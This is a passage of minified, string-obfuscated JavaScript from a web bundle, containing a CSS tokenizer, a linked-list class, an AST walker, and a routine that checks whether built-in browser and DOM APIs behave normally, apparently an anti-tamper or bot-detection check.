f=(0,i.yK)(t,f),41===s(f)||f>=t[n(708)]?void(f<t[n(708)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2D;for(e||(e=s(f++)),d=r.Qf;f<t[n(708)];f++){const a=t[n(2598)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(708)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(708)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(2598)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(3292)]("*/",f+2),f=-1===f?t[n(708)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2D;n.d(e,{A:()=>o});const o=[r(4199),r(730),r(1667),r(665),r(2971),r(2694),r(4171),r(1704),r(807),r(637),r(3802),r(3433),r(312),r(652),r(2249),r(2135),r(616),r(3678),r(2341),r(352),r(2364),r(342),r(3579),r(1337),r(858),r(3403)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>A,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>z,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>E,_i:()=>h,fg:()=>p,hk:()=>x,lh:()=>w,no:()=>M,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,A=18,x=19,k=20,_=21,M=22,E=23,z=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2D;return e<t[n(708)]?t[n(2598)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2D(2598)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2D;if(n-e!==o[i(708)])return!1;if(e<0||n>t[i(708)])return!1;for(let s=e;s<n;s++){const n=o[i(2598)](s-e);let a=t[i(2598)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2D;for(;e>=0&&(0,r.i0)(t[n(2598)](e));e--);return e+1}function l(t,e){const n=a2D;for(;e<t[n(708)]&&(0,r.i0)(t[n(2598)](e));e++);return e}function u(t,e){const n=a2D;for(;e<t[n(708)]&&(0,r.yp)(t[n(2598)](e));e++);return e}function d(t,e){const n=a2D;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(1204)](t[n(708)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2D;for(;e<t[n(708)];e++){const i=t[n(2598)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2D;let o=t[n(2598)](e);if(43!==o&&45!==o||(o=t[n(2598)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(2598)](e)),46===o&&(0,r.yp)(t[n(2598)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(2598)](e+1),45!==o&&43!==o||(i=1,o=t[n(2598)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2D;for(;e<t[n(708)];e++){const i=t[n(2598)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2D;if(1===t[e(708)]&&!(0,r.tB)(t[e(2598)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(3350)](n)}},426:(t,e,n)=>{"use strict";const r=a2D;n.d(e,{B:()=>i});let o=null;class i{static[r(3358)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(957)]=null,this[t(1961)]=null,this[t(675)]=null}[r(3358)](t){return i[r(3358)](t)}[r(2065)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(675)],i[n(1746)]=t,i[n(2293)]=e,i[n(675)]=this[n(675)]):i={prev:t,next:e,cursor:this[n(675)]},this[n(675)]=i,i}[r(4078)](){const t=r,{cursor:e}=this;this[t(675)]=e[t(675)],e[t(1746)]=null,e[t(2293)]=null,e[t(675)]=o,o=e}[r(3944)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(1746)]===t&&(s[i(1746)]=e),s[i(2293)]===n&&(s[i(2293)]=o),s=s[i(675)]}*[Symbol[r(3717)]](){const t=r;for(let e=this[t(957)];null!==e;e=e[t(2293)])yield e[t(1019)]}get[r(2284)](){const t=r;let e=0;for(let n=this[t(957)];null!==n;n=n[t(2293)])e++;return e}get[r(1770)](){return null===this[r(957)]}get[r(3170)](){const t=r;return this[t(957)]&&this[t(957)][t(1019)]}get[r(1685)](){const t=r;return this[t(1961)]&&this[t(1961)][t(1019)]}[r(1872)](t){const e=r;let n=null;this[e(957)]=null;for(let r of t){const t=i[e(3358)](r);null!==n?n[e(2293)]=t:this[e(957)]=t,t[e(1746)]=n,n=t}return this[e(1961)]=n,this}[r(4205)](){return[...this]}[r(1780)](){return[...this]}[r(1985)](t,e=this){const n=r,o=this[n(2065)](null,this[n(957)]);for(;null!==o[n(2293)];){const r=o[n(2293)];o[n(2293)]=r[n(2293)],t[n(2683)](e,r[n(1019)],r,this)}this[n(4078)]()}[r(379)](t,e=this){const n=r,o=this[n(2065)](this[n(1961)],null);for(;null!==o[n(1746)];){const r=o[n(1746)];o[n(1746)]=r[n(1746)],t[n(2683)](e,r[n(1019)],r,this)}this[n(4078)]()}[r(2234)](t,e,n=this){const o=r;let i,s=this[o(2065)](null,this[o(957)]),a=e;for(;null!==s[o(2293)];)i=s[o(2293)],s[o(2293)]=i[o(2293)],a=t[o(2683)](n,a,i[o(1019)],i,this);return this[o(4078)](),a}[r(3859)](t,e,n=this){const o=r;let i,s=this[o(2065)](this[o(1961)],null),a=e;for(;null!==s[o(1746)];)i=s[o(1746)],s[o(1746)]=i[o(1746)],a=t[o(2683)](n,a,i[o(1019)],i,this);return this[o(4078)](),a}[r(1398)](t,e=this){const n=r;for(let r=this[n(957)];null!==r;r=r[n(2293)])if(t[n(2683)](e,r[n(1019)],r,this))return!0;return!1}[r(2379)](t,e=this){const n=r,o=new i;for(let r=this[n(957)];null!==r;r=r[n(2293)])o[n(2425)](t[n(2683)](e,r[n(1019)],r,this));return o}[r(3602)](t,e=this){const n=r,o=new i;for(let r=this[n(957)];null!==r;r=r[n(2293)])t[n(2683)](e,r[n(1019)],r,this)&&o[n(2425)](r[n(1019)]);return o}[r(2883)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2065)](null,t);for(;null!==i[o(2293)];){const t=i[o(2293)];if(i[o(2293)]=t[o(2293)],e[o(2683)](n,t[o(1019)],t,this))break}this[o(4078)]()}[r(587)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2065)](t,null);for(;null!==i[o(1746)];){const t=i[o(1746)];if(i[o(1746)]=t[o(1746)],e[o(2683)](n,t[o(1019)],t,this))break}this[o(4078)]()}[r(756)](){const t=r;this[t(957)]=null,this[t(1961)]=null}[r(3070)](){const t=r,e=new i;for(let n of this)e[t(2425)](n);return e}[r(1650)](t){const e=r;return this[e(3944)](null,t,this[e(957)],t),null!==this[e(957)]?(this[e(957)][e(1746)]=t,t[e(2293)]=this[e(957)]):this[e(1961)]=t,this[e(957)]=t,this}[r(254)](t){const e=r;return this[e(1650)](i[e(3358)](t))}[r(3221)](t){return this[r(255)](t)}[r(2425)](t){const e=r;return this[e(255)](i[e(3358)](t))}[r(255)](t,e=null){const n=r;if(null!==e)if(this[n(3944)](e[n(1746)],t,e,t),null===e[n(1746)]){if(this[n(957)]!==e)throw new Error(n(2892));this[n(957)]=t,e[n(1746)]=t,t[n(2293)]=e,this[n(3944)](null,t)}else e[n(1746)][n(2293)]=t,t[n(1746)]=e[n(1746)],e[n(1746)]=t,t[n(2293)]=e;else this[n(3944)](this[n(1961)],t,null,t),null!==this[n(1961)]?(this[n(1961)][n(2293)]=t,t[n(1746)]=this[n(1961)]):this[n(957)]=t,this[n(1961)]=t;return this}[r(947)](t,e){const n=r;return this[n(255)](i[n(3358)](t),e)}[r(636)](t){const e=r;if(this[e(3944)](t,t[e(1746)],t,t[e(2293)]),null!==t[e(1746)])t[e(1746)][e(2293)]=t[e(2293)];else{if(this[e(957)]!==t)throw new Error(e(2738));this[e(957)]=t[e(2293)]}if(null!==t[e(2293)])t[e(2293)][e(1746)]=t[e(1746)];else{if(this[e(1961)]!==t)throw new Error(e(2738));this[e(1961)]=t[e(1746)]}return t[e(1746)]=null,t[e(2293)]=null,t}[r(3564)](t){const e=r;this[e(255)](i[e(3358)](t))}[r(2125)](){const t=r;return null!==this[t(1961)]?this[t(636)](this[t(1961)]):null}[r(3635)](t){const e=r;this[e(1650)](i[e(3358)](t))}[r(3545)](){const t=r;return null!==this[t(957)]?this[t(636)](this[t(957)]):null}[r(2103)](t){const e=r;return this[e(4130)](t,this[e(957)])}[r(439)](t){return this[r(4130)](t)}[r(4130)](t,e){const n=r;return null===t[n(957)]||(null!=e?(this[n(3944)](e[n(1746)],t[n(1961)],e,t[n(957)]),null!==e[n(1746)]?(e[n(1746)][n(2293)]=t[n(957)],t[n(957)][n(1746)]=e[n(1746)]):this[n(957)]=t[n(957)],e[n(1746)]=t[n(1961)],t[n(1961)][n(2293)]=e):(this[n(3944)](this[n(1961)],t[n(1961)],null,t[n(957)]),null!==this[n(1961)]?(this[n(1961)][n(2293)]=t[n(957)],t[n(957)][n(1746)]=this[n(1961)]):this[n(957)]=t[n(957)],this[n(1961)]=t[n(1961)]),t[n(957)]=null,t[n(1961)]=null),this}[r(3870)](t,e){const n=r;n(957)in e?this[n(4130)](e,t):this[n(255)](e,t),this[n(636)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2D,r=Object[n(3760)](SyntaxError[n(272)]),o=new Error;return Object[n(926)](r,{name:t,message:e,get stack(){const r=n;return(o[r(3321)]||"")[r(3870)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2D;if(r[e(1514)](t))return r[e(2906)](t);const n=t[e(3638)]();let o=r[e(2906)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(3946)]({basename:n[e(1709)](r[e(708)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(3835)](t,o),o},a=function(t){const e=a2D;if(o[e(1514)](t))return o[e(2906)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(708)]);if(!i&&(n=n[e(3638)](),o[e(1514)](n))){const r=o[e(2906)](n);return o[e(3835)](t,r),r}const s=i?"":l(n,r[e(708)]),a=n[e(1709)](0,r[e(708)]+s[e(708)]),u=Object[e(3946)]({basename:n[e(1709)](a[e(708)]),name:n[e(1709)](r[e(708)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(3835)](t,u),u};function c(t,e){const n=a2D;return e=e||0,t[n(708)]-e>=2&&t[n(2598)](e)===i&&t[n(2598)](e+1)===i}function l(t,e){const n=a2D;if(e=e||0,t[n(708)]-e>=3&&t[n(2598)](e)===i&&t[n(2598)](e+1)!==i){const r=t[n(3292)]("-",e+2);if(-1!==r)return t[n(3747)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2D,n=t[e(708)],a=t[e(2598)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(2598)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(2598)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(1709)](i+1));break}if(s=t[e(2598)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(3747)](n+1,o))}else 13===s&&10===t[e(2598)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2D,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(708)];e++){const i=t[n(2598)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(1344)](16),u=!0):i===c||i===o?(l+="\\"+t[n(4058)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(4058)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2D,n=t[e(708)];let o=4,s=t[e(2598)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(2598)](o));)o++;for(;o<s&&(0,r.i0)(t[e(2598)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(2598)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(1709)](c+1));break}if(o=t[e(2598)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(3747)](n+1,o))}else 13===o&&10===t[e(2598)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2D;let n="",u=!1;for(let d=0;d<t[e(708)];d++){const h=t[e(2598)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(1344)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(4058)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(4058)](d),u=!1):n+="�"}return e(2688)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2D;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(272)],i=function(){};function s(t){return r(1081)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2D;n[i(300)]===e&&t[i(2683)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(578)],s=[];for(const t in i){if(!1===o[n(2683)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(565)](e)||(e=[e]);for(const t of e)null===t?r[n(1720)]=!0:n(1875)==typeof t?r[n(300)]=n(792):Array[n(565)](t)&&(r[n(300)]=n(1155));r[n(300)]&&s[n(3564)](r)}return s[n(708)]?{context:e[n(1093)],fields:s}:null}function l(t,e){const n=r,o=t[n(3997)][n(3491)](),i=t[n(3812)],s=n(1875)==typeof i;return e&&o[n(1683)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(2352)]];if(!n[l(1720)]||r)if(l(1155)===n[l(300)]){if(e?r[l(3859)](c,!1):r[l(2234)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2D,n={};for(const r in t[e(792)])if(o[e(2683)](t[e(792)],r)){const o=t[e(792)][r];if(!o[e(578)])throw new Error(e(2494)+r+e(2313));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(2453)),m=Symbol(e(3803));for(const t in n)o[e(2683)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2D,o=l[r(2683)](y,t,e,n);return o===f||o!==m&&(!(!w[r(3224)](t[r(300)])||!w[t[r(300)]](t,y,c,b))||u[r(2683)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(1081)==typeof r)l=r;else if(r&&(l=s(r[o(2984)]),u=s(r[o(3896)]),r[o(1683)]&&(w=h),r[o(1133)])){if(p[o(3224)](r[o(1133)]))w=r[o(1683)]?g[r[o(1133)]]:p[r[o(1133)]];else if(!n[o(3224)](r[o(1133)]))throw new Error(o(2659)+r[o(1133)]+o(3180)+Object[o(393)](n)[o(380)]()[o(1030)](", ")+")");l=a(l,r[o(1133)]),u=a(u,r[o(1133)])}if(l===i&&u===i)throw new Error(o(3736));c(t)};return w[e(3597)]=f,w[e(1520)]=m,w[e(337)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2D(2683)](this,t,r,o))return n=t,f})),n},w[e(932)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2D(2683)](this,t,r,o))return n=t,f}}),n},w[e(2138)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2D;e[i(2683)](this,t,r,o)&&n[i(3564)](t)})),n},w}}},D={};function A(t){const e=a2D;var n=D[t];if(void 0!==n)return n[e(3109)];var r=D[t]={exports:{}};return x[t](r,r[e(3109)],A),r[e(3109)]}A.d=(t,e)=>{const n=a2D;for(var r in e)A.o(e,r)&&!A.o(t,r)&&Object[n(3487)](t,r,{enumerable:!0,get:e[r]})},A.g=function(){const t=a2D;if(t(263)==typeof globalThis)return globalThis;try{return this||new Function(t(2209))()}catch(e){if(t(263)==typeof window)return window}}(),A.o=(t,e)=>Object[Ef(272)][Ef(3224)][Ef(2683)](t,e),A.r=t=>{const e=Ef;e(2417)!=typeof Symbol&&Symbol[e(3722)]&&Object[e(3487)](t,Symbol[e(3722)],{value:e(3422)}),Object[e(3487)](t,e(4217),{value:!0})};var Y={};(()=>{"use strict";const t=Ef;var e=A(8599),n=A(7815),r=A(5027),o=A(129),i=A(8105),s=A(4838),a=A(7020),c=A(8486),l=A(6),u=A(1129);const d=()=>(0,l.c)((async t=>{const e=a2D;for(document[e(688)]&&t();!document[e(688)];)await(0,u.y)(100);t()}));var h=A(1849);const f=(t,e)=>{const n=a2D;if(n(1875)!=typeof t||n(1875)!=typeof e)return!1;const r=t[n(708)],o=e[n(708)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;let i=!0;for(let n=0;n<=o;n++)if(t[r-n]!==e[o-n]){i=!1;break}return i},m=(t,e)=>{const n=a2D;if(n(1875)!=typeof t||n(1875)!=typeof e)return!1;const r=t[n(708)],o=e[n(708)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;for(let r=0;r<t[n(708)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(708)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return!0}return!1},p=(t,e)=>{const n=a2D;if(n(1875)!=typeof t||n(1875)!=typeof e)return-1;const r=t[n(708)],o=e[n(708)];if(0===r&&0===o)return-1;if(0===r)return-1;if(0===o)return-1;if(r<o)return-1;for(let r=0;r<t[n(708)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(708)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return r}return-1},g=[[t(1917)],[t(1858)],[t(2755),t(3983)],[t(2755),t(565)],[t(2755),t(272),t(3602)],[t(2755),t(272),t(337)],[t(2755),t(272),t(2275)],[t(2755),t(272),t(709)],[t(2755),t(272),t(3007)],[t(2755),t(272),t(1985)],[t(2755),t(272),t(1579)],[t(2755),t(272),t(1030)],[t(2755),t(272),t(2379)],[t(2755),t(272),t(3564)],[t(2755),t(272),t(2234)],[t(2755),t(272),t(1683)],[t(2755),t(272),t(3545)],[t(2755),t(272),t(1398)],[t(1070)],[t(4182)],[t(356)],[t(3201)],[t(1665)],[t(2222)],[t(382),t(272),t(657)],[t(382),t(272),t(1796)],[t(382),t(272),t(3572)],[t(3379),t(272),t(1257)],[t(3511),t(2388)],[t(3511),t(272),t(486)],[t(2467)],[t(1317)],[t(2929)],[t(3822),t(2957)],[t(3822),t(688)],[t(3822),t(2966)],[t(3822),t(3527)],[t(3822),t(524)],[t(3822),t(3683)],[t(3822),t(3129)],[t(3822),t(1366)],[t(3822),t(1285)],[t(3822),t(845)],[t(3822),t(3862)],[t(3822),t(3164)],[t(3822),t(957),t(820)],[t(3822),t(957),t(3293)],[t(3822),t(3791)],[t(3822),t(2184)],[t(3822),t(3324)],[t(3822),t(2586)],[t(3822),t(2187)],[t(3822),t(297)],[t(3822),t(1714)],[t(3822),t(2872)],[t(3453),t(272),t(845)],[t(3453),t(272),t(3324)],[t(3453),t(272),t(2586)],[t(1231),t(272),t(269)],[t(1477),t(272),t(2137)],[t(1477),t(272),t(3527)],[t(1477),t(272),t(636)],[t(1542),t(272),t(1954)],[t(1542),t(272),t(4035)],[t(1542),t(272),t(733)],[t(1542),t(272),t(2792)],[t(1542),t(272),t(3508)],[t(1542),t(272),t(893)],[t(1542),t(272),t(636)],[t(1542),t(272),t(1675)],[t(1542),t(272),t(1887)],[t(1542),t(272),t(1113)],[t(1542),t(272),t(2229)],[t(1906)],[t(3276)],[t(4019),t(272),t(2582)],[t(4038)],[t(1079),t(272),t(3082)],[t(1079),t(272),t(464)],[t(3844),t(272),t(1917)],[t(3844),t(272),t(1733)],[t(3066)],[t(977)],[t(1424)],[t(3008),t(272),t(3945)],[t(3008),t(272),t(2683)],[t(3729)],[t(1515),t(272),t(2906)],[t(1816)],[t(1883)],[t(1580)],[t(2667)],[t(971)],[t(1014)],[t(2944)],[t(3893)],[t(918)],[t(2304)],[t(1909)],[t(3947)],[t(2356)],[t(3143),t(4031)],[t(3143),t(874)],[t(2291),t(272),t(1985)],[t(2291),t(272),t(2906)],[t(2291),t(272),t(3835)],[t(1996),t(2168)],[t(1996),t(570)],[t(1996),t(3951)],[t(1996),t(1204)],[t(1996),t(1881)],[t(586)],[t(453),t(272),t(431)],[t(4129),t(2687)],[t(4129),t(1959)],[t(4129),t(1602)],[t(3735),t(272),t(820)],[t(3735),t(272),t(2387)],[t(3735),t(272),t(1033)],[t(2912),t(272),t(1985)],[t(786),t(2761)],[t(3576),t(3632)],[t(3576),t(2777)],[t(3576),t(3061)],[t(3576),t(393)],[t(3576),t(272),t(1344)],[t(2184)],[t(3580)],[t(1394)],[t(3703)],[t(2406)],[t(2761)],[t(1861),t(3979)],[t(431)],[t(2814),t(3122)],[t(2814),t(272),t(1983)],[t(2814),t(272),t(1154)],[t(2814),t(272),t(3361)],[t(2814),t(2193)],[t(2814),t(2254)],[t(2814),t(1723)],[t(1784),t(272),t(1757)],[t(1784),t(272),t(1487)],[t(1733)],[t(1377)],[t(1719)],[t(1391),t(272),t(1202)],[t(1391),t(272),t(1585)],[t(952)],[t(946)],[t(1558)],[t(669)],[t(432)],[t(2220),t(2723)],[t(2220),t(272),t(2598)],[t(2220),t(272),t(1938)],[t(2220),t(272),t(3745)],[t(2220),t(272),t(1579)],[t(2220),t(272),t(3292)],[t(2220),t(272),t(3553)],[t(2220),t(272),t(2370)],[t(2220),t(272),t(3870)],[t(2220),t(272),t(3491)],[t(2220),t(272),t(1842)],[t(2220),t(272),t(2374)],[t(2220),t(272),t(3638)],[t(2220),t(272),t(4017)],[t(2866)],[t(297),t(3215)],[t(297),t(3796)],[t(1827),t(272),t(3221)],[t(1827),t(272),t(2906)],[t(1827),t(272),t(3835)],[t(744),t(272),t(2184)],[t(744),t(272),t(1570)]];function w(){const e=t;let n=arguments[e(708)]>0&&void 0!==arguments[0]?arguments[0]:window;y(n,arguments[e(708)]>1&&void 0!==arguments[1]&&arguments[1])}let b="";const y=function(){const e=t;let n=arguments[e(708)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(708)]>1?arguments[1]:void 0;{function u(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}b=e(2403);for(const d of g)if(u(d)){let h=e(2036);for(const f of d)h+="."+f;v(h)}}b=e(2412),e(1081)!=typeof n[e(3511)][e(2388)]&&v(e(1321)),e(2460)!=typeof n[e(3511)][e(2388)]()&&v(e(1890));{b=e(973);const w=new(n[e(744)]),y=()=>{};w[e(1334)]=y,w[e(1334)]!==y&&v(e(975))}{b=e(1221);const A=n[e(3822)][e(3683)](e(869))[e(529)];A[e(3572)](e(3232),e(3774)),e(3774)!==A[e(657)](e(3232))&&v(e(1092)),A[e(1796)](e(3232)),A[e(657)](e(3232))&&v(e(3160))}const o=n[e(3822)][e(3683)](e(869)),s=n[e(3822)][e(3683)](e(831));s[e(2785)]=e(1567);const a=n[e(3822)][e(3683)](e(1435)),c=n[e(3822)][e(3683)](e(338));{b=e(2328),o&&s&&a&&c&&n[e(3822)][e(3683)](e(425))||v(),b=e(3781),(n[e(2356)](document[e(2807)][e(3926)])||n[e(2356)](document[e(2807)][e(561)]))&&v(),b=e(3406),[o,s,a,c][e(1985)]((t=>{const r=e;n[r(3822)][r(957)][r(820)](t);let o=!1;n[r(3822)][r(957)][r(4114)][r(1985)]((e=>{e===t&&(o=!0)})),o||v(r(4114)),n[r(3822)][r(957)][r(3293)](t)})),b=e(1800);const k=i.A[e(2919)]();o.id=k,o[e(3150)][e(2137)](k),n[e(3822)][e(957)][e(820)](o),o!==n[e(3822)][e(845)](k)&&v(e(1205)),o!==n[e(3822)][e(3862)](k)[0]&&v(e(1762)),o!==n[e(3822)][e(3324)]("#"[e(1938)](k))&&v(e(2396)),o!==n[e(3822)][e(2586)]("#"[e(1938)](k))[0]&&v(e(2176)),o[e(3150)][e(3527)](k)||v(e(965)),o[e(3150)][e(636)](k),o[e(3150)][e(3527)](k)&&v(e(1844)),b=e(1879),n[e(3822)][e(957)][e(820)](a),a[e(1887)](e(2965),e(3031)),a[e(1887)](e(300),e(2342)),0===n[e(3822)][e(957)][e(3164)](e(1435))[e(708)]&&v(e(2468));try{o[e(636)](),a[e(636)]()}catch(_){v(e(3618))}n[e(3822)][e(957)][e(3527)](a)&&v(e(636)),b=e(2305);try{n[e(3822)][e(3791)]}catch(M){v(e(3132))}}{b=e(733);const E=o[e(733)]();e(2460)!=typeof(E[e(2859)]+E[e(2866)]+E[e(781)]+E[e(1308)]+E[e(3232)]+E[e(3886)])&&v(e(733)),b=e(603);const z=n[e(3822)][e(3683)](e(869));o[e(820)](z),z[e(603)]!==o&&v(e(820)),b=e(3293),o[e(3293)](z),0!==o[e(1564)]&&v(e(3293)),b=e(1065);const S=(t,n)=>{const r=e,o=i.A[r(2919)]();t[r(1887)](n,o),t[r(1954)](n)!==o&&v(r(1887)),t[r(1675)](n),t[r(1954)](n)&&v(r(1675))};[o,s,c][e(1985)]((t=>{const n=e;S(t,n(4073)),S(t,n(1019))})),b=e(883),e(869)!==o[e(3343)][e(3638)]()&&v(e(869)),e(831)!==s[e(3343)][e(3638)]()&&v(e(831)),e(338)!==c[e(3343)][e(3638)]()&&v(e(338))}if(b=e(2036),r&&n[e(2866)]!==n){const D=n[e(1424)];D&&Array[e(3983)](n[e(3703)][e(3822)][e(2586)](e(2809)))[e(1579)](D)||v(e(1424));try{D[e(1911)]!==n&&v(e(2766))}catch(N){v(e(1679))}try{const U=i.A[e(2919)]();n[e(1988)]={},n[e(1988)][e(837)]=()=>U,n[e(1988)][e(837)]()!==U&&v(e(2035))}catch(C){v(e(1758))}}{b=e(2658);const 